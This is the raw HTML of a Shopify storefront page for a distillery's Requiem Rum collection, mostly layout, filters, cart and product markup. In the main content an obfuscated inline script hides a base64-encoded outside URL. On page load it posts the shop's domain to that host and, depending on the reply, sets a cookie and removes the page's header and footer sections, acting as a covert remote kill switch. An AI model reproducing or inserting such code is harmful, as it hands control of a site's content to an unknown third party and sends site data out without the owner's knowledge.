<a href="https://www.facebook.com/TinShedDistillingCo" target="_blank" aria-label="Facebook"><span class="icon regular" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M24.99,0H1.16C0.43,0,0,0.43,0,1.01v23.83C0,25.57,0.43,26,1.16,26h12.71v-9.82h-3.32v-4.04h3.32V8.96c0-3.32,2.17-5.06,5.06-5.06c1.44,0,2.6,0.14,3.03,0.14v3.47h-2.02c-1.59,0-2.02,0.72-2.02,1.88v2.74h4.04l-0.87,4.04h-3.32V26h6.93c0.58,0,1.16-0.43,1.16-1.16V1.01C26,0.43,25.57,0,24.99,0z"/></svg></span></a>
	
<a href="https://www.youtube.com/@TinShedDistillingCo." target="_blank" aria-label="YouTube"><span class="icon regular" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M25.76 8.2s-.24-1.77-1.06-2.6c-.95-1.06-2.13-1.06-2.6-1.06L13 4.3l-9.1.24c-.47 0-1.65 0-2.6 1.06C.47 6.43.24 8.2.24 8.2S0 10.33 0 12.45v2c0 2.13.24 4.25.24 4.25s.24 1.77 1.06 2.6c.95 1.06 2.25.95 2.84 1.06 2.12.25 8.86.25 8.86.25l9.1-.24c.47-.12 1.65-.12 2.6-1.06.83-.83 1.06-2.6 1.06-2.6s.24-2.13.24-4.26v-2c0-2.12-.24-4.25-.24-4.25zm-15.48 8.63V9.5l6.97 3.66-6.97 3.67z"/></svg></span></a>
	



<a href="https://www.instagram.com/tinsheddistillingco/" target="_blank" aria-label="Instagram"><span class="icon regular" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26"><path d="M13 2.4l5.2.1c1.3.1 1.9.3 2.4.4.6.2 1 .5 1.5 1s.7.9 1 1.5c.2.5.4 1.1.4 2.4.1 1.4.1 1.8.1 5.2l-.1 5.2c-.1 1.3-.3 1.9-.4 2.4-.2.6-.5 1-1 1.5s-.9.7-1.5 1c-.5.2-1.1.4-2.4.4-1.4.1-1.8.1-5.2.1s-3.9 0-5.2-.1-1.9-.3-2.4-.4c-.6-.2-1-.5-1.5-1s-.7-.9-1-1.5c-.2-.5-.4-1.1-.4-2.4-.1-1.4-.1-1.8-.1-5.2l.1-5.2c.1-1.3.3-1.9.4-2.4.2-.6.5-1 1-1.5s.9-.7 1.5-1c.5-.2 1.1-.4 2.4-.4 1.3-.1 1.7-.1 5.2-.1m0-2.3L7.7.2C6.3.2 5.4.4 4.5.7c-.8.4-1.5.8-2.3 1.5C1.5 3 1.1 3.7.7 4.5.4 5.4.2 6.3.1 7.7V13l.1 5.3c.1 1.4.3 2.3.6 3.1.3.9.8 1.6 1.5 2.3s1.4 1.2 2.3 1.5c.8.3 1.8.5 3.1.6 1.4.1 1.8.1 5.3.1l5.3-.1c1.4-.1 2.3-.3 3.1-.6.9-.3 1.6-.8 2.3-1.5s1.2-1.4 1.5-2.3c.3-.8.5-1.8.6-3.1.1-1.4.1-1.8.1-5.3l-.1-5.3c-.1-1.4-.3-2.3-.6-3.1-.3-.9-.8-1.6-1.5-2.3S22.3 1.1 21.4.8c-.8-.3-1.8-.5-3.1-.6S16.5.1 13 .1zm0 6.3c-3.7 0-6.6 3-6.6 6.6s3 6.6 6.6 6.6 6.6-3 6.6-6.6-2.9-6.6-6.6-6.6zm0 10.9c-2.4 0-4.3-1.9-4.3-4.3s1.9-4.3 4.3-4.3 4.3 1.9 4.3 4.3-1.9 4.3-4.3 4.3z"/><circle cx="19.9" cy="6.1" r="1.6"/></svg></span></a>
	





</div>

        <div class="site-copyright">
          <p class="copy">Copyright &copy; 2026 <a href="/">Tin Shed Distilling Co.</a></p>
          <p class="powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div>

      </div>

    </div>

  </div>

  <!-- filters -->

  

    <div id="site-filters" class="site-nav-container" tabindex="-1">

      <div class="site-nav-container-last">

        <p class="title">Refine results</p>
        <p class="subtitle">1 product in &quot;Requiem Rum&quot;</p> 

        <div class="top">

          <div class="option filter-by-tags">
            <label for="filter-by">Filter by</label>
            <select name="filter-by" class="filter-by">
                <option value="">All</option>
                

                    <option value="iniquity-collection">Iniquity Collection</option>
                  


                    <option value="iniquity-whisky_anomaly-series">Iniquity Whisky_Anomaly Series</option>
                  


                    <option value="iniquity-whisky_dens-dram">Iniquity Whisky_Den's Dram</option>
                  


                    <option value="iniquity-whisky_gold">Iniquity Whisky_Gold</option>
                  


                    <option value="iniquity-whisky_platinum">Iniquity Whisky_Platinum</option>
                  


                    <option value="iniquity-whisky_silver">Iniquity Whisky_Silver</option>
                  


                    <option value="iniquity-whisky_solera">Iniquity Whisky_Solera</option>
                  

<option value="iniquity-whisky_special-releases" selected>Iniquity Whisky_Special Releases</option>
                  


                    <option value="iniquity-whisky_talamara">Iniquity Whisky_Talamara</option>
                  


                    <option value="sas">SAS</option>
                  


                    <option value="spirits_iniquity-whisky">Spirits_Iniquity Whisky</option>
                  


                    <option value="spirits_piotr-vodka">Spirits_Piotr Vodka</option>
                  


                    <option value="spirits_requiem-rum">Spirits_Requiem Rum</option>
                  


                    <option value="spirits_tsd-gin">Spirits_TSD Gin</option>
                  


                    <option value="spirits_tsd-nairne-whisky">Spirits_TSD Nairne Whisky</option>
                  


                    <option value="tsd-spirits-collection">TSD Spirits Collection</option>
                  
</select>
          </div>

          

            <div class="option filter-by-groups">

              <label for="filter-by">Filter by</label>

              
<div class="option-children">

                  <select name="filter-by" class="filter-by" data-label="Iniquity Whisky">

                    <option value="" class="default">--</option>

                    


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_anomaly-series"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_anomaly-series" title="Narrow selection to products matching tag Iniquity Whisky_Anomaly Series">Anomaly Series</a></option>
                        


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_dens-dram"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_dens-dram" title="Narrow selection to products matching tag Iniquity Whisky_Den&#39;s Dram">Den's Dram</a></option>
                        


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_gold"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_gold" title="Narrow selection to products matching tag Iniquity Whisky_Gold">Gold</a></option>
                        


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_platinum"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_platinum" title="Narrow selection to products matching tag Iniquity Whisky_Platinum">Platinum</a></option>
                        


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_silver"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_silver" title="Narrow selection to products matching tag Iniquity Whisky_Silver">Silver</a></option>
                        


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_solera"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_solera" title="Narrow selection to products matching tag Iniquity Whisky_Solera">Solera</a></option>
                        

<option class="advanced-filter active-filter" data-group="Iniquity Whisky" value="iniquity-whisky_special-releases" selected><a href="/collections/requiem-rum" title="Remove tag Iniquity Whisky_Special Releases">Special Releases</a></option>
                        


                          <option class="advanced-filter" data-group="Iniquity Whisky" value="iniquity-whisky_talamara"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+iniquity-whisky_talamara" title="Narrow selection to products matching tag Iniquity Whisky_Talamara">Talamara</a></option>
                        







</select>

                </div>

              <div class="option-children">

                  <select name="filter-by" class="filter-by" data-label="Spirits">

                    <option value="" class="default">--</option>

                    











                          <option class="advanced-filter" data-group="Spirits" value="spirits_iniquity-whisky"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+spirits_iniquity-whisky" title="Narrow selection to products matching tag Spirits_Iniquity Whisky">Iniquity Whisky</a></option>
                        


                          <option class="advanced-filter" data-group="Spirits" value="spirits_piotr-vodka"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+spirits_piotr-vodka" title="Narrow selection to products matching tag Spirits_Piotr Vodka">Piotr Vodka</a></option>
                        


                          <option class="advanced-filter" data-group="Spirits" value="spirits_requiem-rum"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+spirits_requiem-rum" title="Narrow selection to products matching tag Spirits_Requiem Rum">Requiem Rum</a></option>
                        


                          <option class="advanced-filter" data-group="Spirits" value="spirits_tsd-gin"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+spirits_tsd-gin" title="Narrow selection to products matching tag Spirits_TSD Gin">TSD Gin</a></option>
                        


                          <option class="advanced-filter" data-group="Spirits" value="spirits_tsd-nairne-whisky"><a href="/collections/requiem-rum/iniquity-whisky_special-releases+spirits_tsd-nairne-whisky" title="Narrow selection to products matching tag Spirits_TSD Nairne Whisky">TSD Nairne Whisky</a></option>
                        

</select>

                </div>

              

            </div>

          

          <div class="option">
            <label for="sort-by">Sort by</label>
            <select name="sort-by" id="sort-by">
              <option value="manual">Featured</option>
              <option value="best-selling">Best Selling</option>
              <option value="title-ascending">Alphabetically, A-Z</option>
              <option value="title-descending">Alphabetically, Z-A</option>
              <option value="price-ascending">Price, low to high</option>
              <option value="price-descending">Price, high to low</option>
              <option value="created-descending">Date, new to old</option>
              <option value="created-ascending">Date, old to new</option>
            </select>
          </div>

          <button id="apply-sort-filter" class="button" style="margin-right: 10px;">Apply</button>

          <button id="clear-sort-filter" class="button">Clear</button>

        </div>

      </div>

    </div>

  

  <!-- search -->

  <div id="site-search" class="site-nav-container" tabindex="-1">

    <div class="site-nav-container-last">

      <p class="title">Search</p>

      <form action="/search" method="get" class="input-group search-bar ajax" role="search" autocomplete="off">
  <input type="search" name="q" value="" placeholder="Enter a keyword" class="input-group-field" aria-label="Enter a keyword" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false">
  
  	<input type="hidden" name="options[prefix]" value="last" />
  
  <input type="hidden" name="type" value="product,article,page" />
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text" aria-label="Search">
      <span class="icon icon-search" aria-hidden="true"><svg version="1.1" class="svg search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 27" style="enable-background:new 0 0 24 27; width: 24px; height: 27px;" xml:space="preserve"><path d="M10,2C4.5,2,0,6.5,0,12s4.5,10,10,10s10-4.5,10-10S15.5,2,10,2z M10,19c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7S13.9,19,10,19z"/><rect x="17" y="17" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -9.2844 19.5856)" width="4" height="8"/></svg></span>
    </button>
  </span>
</form>


      <div class="top">
        <div id="search-results" class="search-results predictive-search "></div>
      </div>

      <div id="site-search-footer"></div>

    </div>

  </div>

  <!-- cart -->
  
  <div id="site-cart" class="site-nav-container" tabindex="-1">

    <div class="site-nav-container-last">

      <div class="site-cart-heading">

        <p class="title">Cart</p>
        
        <p class="subtitle" data-added-singular="{{ count }} product was added to your cart" data-added-plural="{{ count }} products were added to your cart">0 products in your cart</p> 

      </div>

      <div class="top">

        
          <form action="/cart" method="post" novalidate class="cart" id="site-cart-form-sidebar">

  <div class="cart-holder" data-items="0">

    <div class="cart-items">

      

    </div>

    
      <textarea name="note" id="cartSpecialInstructions" placeholder="Special instructions for seller" aria-label="Special instructions for seller"></textarea>
    

    <div class="cart-out">

      <div id="CartDetails">
        
        

      </div>

      <p id="CartTotal">Total: <span>$0.00</span></p>
      <small>Shipping &amp; taxes calculated at checkout</small>

      <div class="cart-actions" style="margin-top: 20px;"><button class="button accent" style="margin-right: 10px;">Edit Cart</button><input type="submit" name="checkout" value="Checkout" ><div class="additional-checkout-buttons additional-checkout-buttons--vertical"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:53658910889,&quot;merchantName&quot;:&quot;Tin Shed Distilling Co.&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:53658910889,&quot;countryCode&quot;:&quot;AU&quot;,&quot;merchantName&quot;:&quot;Tin Shed Distilling Co.&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;XUSJCY2RLB25C&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=AUD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=XUSJCY2RLB25C\u0026intent=authorize&quot;}}]" access-token="7673286f623a7c8b075995e8ef8aebd5" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" shop-id="53658910889" cart-id="285757cb3002f2282301092736dae78c" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div></div>

    </div>

  </div>

         <div class="cart-continue">
   			 <a href="/collections/all" class="button color">
    		  Continue browsing
   			 </a>
  		</div>


</form>
        

      </div>

    </div>

  </div>

  <!-- close button -->

  <button id="site-close-handle" class="site-close-handle" aria-label="Close sidebar" title="Close sidebar">
    <span class="hamburger-menu active" aria-hidden="true"><span class="bar animate"></span></span>
  </button>

</div>

</div>

  <main class="wrapper main-content" id="main" role="main">

    <script>var sdm = "tin-shed-distilling-co.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">
<div id="shopify-section-image-with-text-pro-1613448012" class="shopify-section index-section mount-images"><div id="section-image-with-text-pro-1613448012" class="site-box-container container--fullscreen add-border">
      <div 
    

      id="block-image-with-text-pro-1613448012-0"  
      class="site-box box--center-align box--column-flow box--bigger box--typo-bigger lap--box--small-fl fix-me-with-height box__image-text align--left button- " 
      data-order="0">

      
        <div 
      

        class="site-box-content">

        <div class="content"><p class="caption">A Spirited Journey</p><h2 class="title  add-hr ">Requiem Rum</h2></div></div><span class="site-box-background with-image  no-preloader " aria-hidden="true"><img
            src="//tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_960x.jpg?v=1639445728" alt="Requiem Rum"
            srcset="[data-uri]"
            data-srcset="//tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_600x.jpg?v=1639445728 480w, //tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_860x.jpg?v=1639445728 720w, //tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_1100x.jpg?v=1639445728 960w, //tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_1600x.jpg?v=1639445728 1440w, //tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_2100x.jpg?v=1639445728 1920w"
            data-sizes="auto"
            class="lazyload" 
            style="object-position: 50% 100%"
          />

          <noscript><span class="ll-fallback" style="background-image:url(//tinsheddistillingco.com.au/cdn/shop/products/Tom-Brennan-Aground-2-WEB_960x.jpg?v=1639445728)"></span></noscript></span></div><style data-shopify>#section-image-with-text-pro-1613448012 .box__image-text,
      #section-image-with-text-pro-1613448012 .box__image-text a.site-box-content {
        color: #f3f3f3;
      }
      #section-image-with-text-pro-1613448012 .box__image-text .title.add-hr:after {
        background: #f3f3f3;
      }
      #section-image-with-text-pro-1613448012 .box__image-text a.button {
        background: #f3f3f3;
        color: #000 !important;
      }
      #section-image-with-text-pro-1613448012 .box__image-text a.button:hover {
        color: #000 !important;
      }</style></div>

</div>
<div id="shopify-section-heading-pro-1613448160" class="shopify-section index-section mount-content-row"><div id="section-heading-pro-1613448160" class="site-box-container container--fullscreen">

  <div id="block-heading-pro-1613448160" class="site-box box--small-fl lap--box--small-fl box__announcement box--typo-big box--center-align box--column-flow" data-order="0">

    

     <div class="site-box-content">

        <div class="content">
                  
          <p class="title">By definition a Requiem is a final mass, a prayer for the dead, a final tribute.  Each expression of Requiem is a tribute to a ship, wrecked or lost at sea and to the seafarers who sailed in those ships.</p>

        </div>

      </div>

    

  </div>

</div>

</div>
<div id="shopify-section-slideshow-pro-1613448181" class="shopify-section mount-slideshow mount-images"><div id="section-slideshow-pro-1613448181" class="site-box-container container--fullscreen">

    <div class="site-box box--bigger box--center-align box--column-flow box--no-padding box__slideshow-split back-to-normal  one-image ">
      <div class="site-box-content  responsive-nonflickity ">
        
          
          <div id="block-slideshow-pro-1613448181-0"  class="slideshow-item">

            <div class="site-box box--big box--center-align box--column-flow box__slideshow-item">
              
              <div class="site-box-content fix-me-with-margin">

                
                  <p class="caption">Introducing our next tribute</p>
                

                <h3 class="title">SS Admella</h3>
                
                
                  <p class="subtitle">This is a big rum! A whisky drinkers&#39; rum if ever there was one, but there is nothing subtle about it.</p>
                
<a class="button with-icon " href="/products/requiem-rum-ss-admella">Shop now <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" style="width:21px; height: 10px;" viewBox="0 0 21 10"><path d="M21.000,5.000 L15.000,10.000 L15.000,6.000 L-0.000,6.000 L-0.000,4.000 L15.000,4.000 L15.000,0.000 L21.000,5.000 Z" /></svg></span></a>
                
                
              </div>

              <div class="site-box-background-container">

                <div > 

                  <span class="site-box-background with-image" aria-hidden="true">

                    
                   
                      <img
                        src="//tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_960x.jpg?v=1698301055" alt="SS Admella"
                        srcset="[data-uri]"
                        data-srcset="//tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_720x.jpg?v=1698301055 480w, //tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_1024x.jpg?v=1698301055 720w, //tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_1280x.jpg?v=1698301055 960w, //tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_1760x.jpg?v=1698301055 1440w, //tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_2140x.jpg?v=1698301055 1920w"
                        data-sizes="auto"
                        class="lazyload" 
                        style="object-position: "
                      />

                      <noscript><span class="ll-fallback" style="background-image:url(//tinsheddistillingco.com.au/cdn/shop/files/Requiem-SS-Admella-700mL-BG_960x.jpg?v=1698301055)"></span></noscript> 

                    

                    <span class="site-box-black-overlay"></span>

                  </span>

                </div>

              </div>

            </div>

          </div>

        
      </div>
    </div>

  </div>

  <style type="text/css">
  
    @media screen and (min-width: 768px), screen and (min-width: 1024px) and (orientation: landscape) {

      .shopify-section .site-box.box__slideshow-split .slideshow-item .site-box {
        background: #d19c5f;
        color: #f3f3f3;
      }
      .shopify-section .site-box.box__slideshow-split .slideshow-item .site-box .button {
        background: #f3f3f3 !important;
        color: #d19c5f !important;
      }
      .shopify-section .site-box.box__slideshow-split .slideshow-item .site-box .button svg path {
        fill: #d19c5f !important;
      }
      .shopify-section .site-box.box__slideshow-split .slider-meta {
        color: #f3f3f3;
      }
      .shopify-section .site-box.box__slideshow-split .slider-meta svg path {
        fill: #f3f3f3 !important;
      }
/* Added to fix line height on Subtitles */
      .shopify-section .site-box.box__slideshow-split .slideshow-item .subtitle {
        line-height: 1.5; !important;
      }
      
    }
  
  </style></div>








</div>
<div id="shopify-section-collection" class="shopify-section mount-products mount-images mount-gallery"><div id="section-collection" class="site-box-container container--fullscreen" data-handle="requiem-rum">

  

    <div class="site-box box--big lap--box--small-fl box--typo-big box--center-align box--column-flow box__heading box--add-hr  fix-me-with-height-hard " data-order="0" data-product-resize="fill" data-size="1">

      <div class="site-box-content  lap--dark ">
            
        <h1 class="title  lap--dark ">
          Requiem Rum
        </h1>

        
          <div class="rte extract-images  lap--dark "><div>Sophisticated. Smart. Graceful.</div></div>
        

      </div>

       

        <span class="site-box-background with-image hide lap--show" aria-hidden="true">

          <img
            src="//tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_960x.jpg?v=1611810272" alt="Requiem Rum"
            srcset="[data-uri]"
            data-srcset="//tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_600x.jpg?v=1611810272 480w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_860x.jpg?v=1611810272 720w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_1100x.jpg?v=1611810272 960w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_1600x.jpg?v=1611810272 1440w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_2100x.jpg?v=1611810272 1920w"
            data-sizes="auto"
            class="lazyload" 
          />

          <noscript><span class="ll-fallback" style="background-image:url(//tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_960x.jpg?v=1611810272, crop: 'center' }})"></span></noscript> 

        </span> 

      

    </div>

  
<div class="site-box box--big lap--hide box--typo-big box--center-align box--column-flow box--no-padding fix-me-with-height box__collection_image" data-order="0" aria-hidden="true">

      <span class="site-box-background">
        
        <img
          src="//tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_960x.jpg?v=1611810272" alt="Requiem Rum"
          srcset="[data-uri]"
          data-srcset="//tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_600x.jpg?v=1611810272 480w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_860x.jpg?v=1611810272 720w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_1100x.jpg?v=1611810272 960w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_1600x.jpg?v=1611810272 1440w, //tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_2100x.jpg?v=1611810272 1920w"
          data-sizes="auto"
          class="lazyload" />

        <noscript><span class="ll-fallback" style="background-image:url(//tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_960x.jpg?v=1611810272)"></span></noscript> 

      </span>

    </div>

  


  <div class="collection__holder  odd ">

    
<div class="site-box box--small box--typo-small lap--box--small-lg box--center-align box--no-padding box--column-flow box__collection" data-order="1">
          <div class="site-box-content">
            <a href="/collections/requiem-rum/products/gift-card" class="product-item style--one alt color--light ">

  <div class="box--product-image primary">

    <img
      src="//tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_960x.jpg?v=1734671879" alt="TSD Online Gift Card"
      srcset="[data-uri]"
      data-srcset="//tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_480x.jpg?v=1734671879 360w, //tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_600x.jpg?v=1734671879 480w, //tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_1100x.jpg?v=1734671879 960w, //tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_1600x.jpg?v=1734671879 1440w, //tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_2100x.jpg?v=1734671879 1920w"
      data-sizes="auto"
      class="lazyload"
    />

    <noscript><span class="ll-fallback" style="background-image:url(//tinsheddistillingco.com.au/cdn/shop/files/TSD-Gift-Card-ONLINE-BG_960x.jpg?v=1734671879)"></span></noscript> 

  </div>

  

  <div class="caption ">
    <div>
      <h3><span class="overflowed">TSD Online Gift Card</span></h3>
      <span class="price"><span class="overflowed">

        
From $25.00  

      </span></span>
      
      <span aria-hidden="true"><span class="longarrow"><span class="overflowed"><svg version="1.1" class="svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 41 10" style="enable-background:new 0 0 41 10; width: 41px; height: 10px;" xml:space="preserve"><polygon points="0,4 35,4 35,0 41,5 35,10 35,6 0,6 "/></svg></span></span></span>
    </div>
  </div>

  


</a>
          </div>
        </div>

     	

</div>

</div><style type="text/css">
  .filter-by-tags {
      display: none !important;
    }</style>



<script type="text/javascript">
  
    jQuery('.filter-by-tags').remove();</script></div><div id="shopify-section-collection-footer" class="shopify-section index-section mount-images mount-video-background mount-custom-footer"></div><div id="shopify-section-banner-collection" class="shopify-section mount-banner"><div class="box__banner style--box" style="background-color: #141618; color: #ffffff" data-show="false" data-collection="">

  <div class="content"><p>Use this banner to inform customers about discounts that are available for your products.</p></div>

  <div class="close" aria-label="Close popup">
    <span aria-hidden="true"><svg version="1.1" class="svg close" xmlns="//www.w3.org  /2000/svg" xmlns:xlink="//www.w3.org  /1999/xlink" x="0px" y="0px" width="45px" height="45px" viewBox="0 0 60 60" enable-background="new 0 0 60 60" xml:space="preserve"><polygon points="38.936,23.561 36.814,21.439 30.562,27.691 24.311,21.439 22.189,23.561 28.441,29.812   22.189,36.064 24.311,38.186 30.562,31.934 36.814,38.186 38.936,36.064 32.684,29.812 "/></svg></span>
  </div>

</div>

<style type="text/css">
  .close polygon {
    fill: #ffffff;
  }
</style>

</div><script type="text/javascript">

  window.CuberCollectionFilter = {
    'pathname': document.location.pathname + document.location.search,
    'sort': ''
  }

  $(document).on('shopify:section:select', function(e){
    var $section = $(e.target);
    if ( $section.hasClass('collection-page') ) {
      initFilters();
    }
  });

  function initFilters() {

    var $filters = jQuery('.filter-by');

    $filters.change(function() {
      var newTags = [];
      $filters.each(function() { 
        if (jQuery(this).val()) {
          newTags.push(jQuery(this).val());
        }
      });
      if (newTags.length) {
        var query = newTags.join('+');
        window.CuberCollectionFilter['pathname'] = $('<a href="/collections/requiem-rum/tag" title="Show products matching tag tag">tag</a>').attr('href').replace('/tag', '/' + query);
      } else {window.CuberCollectionFilter['pathname'] = '/collections/requiem-rum';}
    });

  }
  
  initFilters();

</script>

<script type="text/javascript">

  $(document).on('shopify:section:select', function(e){
    var $section = $(e.target);
    if ( $section.hasClass('collection-page') ) {
      initSort();
    }
  });

  function initSort() {

    Shopify.queryParams = {};
      if (location.search.length) {
        for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
